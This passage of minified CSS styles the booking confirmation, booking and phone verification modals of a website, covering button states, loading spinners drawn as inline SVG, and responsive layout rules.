Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal 